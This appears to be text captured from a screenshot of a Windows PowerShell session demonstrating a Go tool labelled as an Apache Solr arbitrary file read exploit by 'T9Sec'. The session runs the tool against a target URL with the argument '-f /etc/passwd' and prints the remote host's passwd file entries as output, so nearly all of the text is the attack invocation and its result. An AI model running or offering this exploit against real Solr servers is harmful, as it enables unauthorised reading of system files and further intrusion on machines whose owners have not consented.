 Windows PowerShell
PS D:\gocode\src\solr> .\main.exe
SOLR
Apache Solr 任意文件读取 BY:T9Sec
PS D:\gocode\src\solr> .\main.exe -u http:// / -f /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
T9Sec